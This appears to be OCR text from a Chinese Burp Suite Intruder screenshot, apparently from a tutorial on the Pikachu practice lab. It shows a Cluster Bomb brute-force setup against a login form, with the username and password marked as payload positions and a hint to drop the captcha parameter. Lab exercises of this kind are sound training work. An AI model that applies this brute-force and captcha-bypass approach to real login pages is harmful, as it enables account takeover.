 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /vul/burteforce/bf_client.php HTTP/1.1
Host: pikachu.com
Content-Length: 55
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://pikachu.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Referer: http://pikachu.com/vul/burteforce/bf_client.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
username=§admin§&password=§456789§&submit=Login
直接删除验证码
添加 §
§清除
自动§
刷新